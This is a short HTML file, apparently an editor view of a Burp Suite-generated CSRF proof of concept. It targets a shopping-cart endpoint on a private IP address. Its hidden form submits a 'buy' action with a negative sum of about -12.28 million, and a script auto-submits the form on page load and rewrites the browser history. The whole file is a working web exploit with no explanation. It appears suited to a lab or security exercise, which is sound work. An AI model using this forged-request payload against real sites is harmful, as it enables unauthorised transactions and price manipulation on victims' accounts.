 <> vi.html > ...
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.16.88.67:8080/MS/cart" method="POST">
5 <input type="hidden" name="action" value="buy" />
6 <input type="hidden" name="sum" value="&#45;1&#46;228E7" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15